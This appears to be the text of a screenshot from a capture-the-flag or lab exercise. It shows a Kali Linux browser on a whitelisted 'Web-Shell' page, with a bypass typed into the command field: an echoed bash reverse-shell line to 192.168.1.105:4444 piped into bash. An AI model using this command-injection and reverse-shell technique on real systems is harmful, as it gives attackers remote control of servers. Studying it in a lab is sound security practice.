 Applications Places Firefox ESR Sun 22:41
Web-Shell - Mozilla Firefox
Web-Shell
192.168.1.106/dev/shell/ 140% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
51CTO学院
Web-Shell
Welcome to Web-Shell! The world's most secure webshell. Web-Shell will prevent users from running dangerous shell commands. It
does this by limiting the specific commands that can be run. A list of valid commands can be seen below.
ifconfig
ls
echo
pwd
cat
rm
All commands are run on the server itself, so it is very important to update Web-Shell as soon as possible if a vulnerability is
discovered.
echo 'bash -i >& /dev/tcp/192.168.1.105/4444 0>&1' | bash
Run
Command : id
INVALID COMMAND. I CAUGHT YOU HACKER!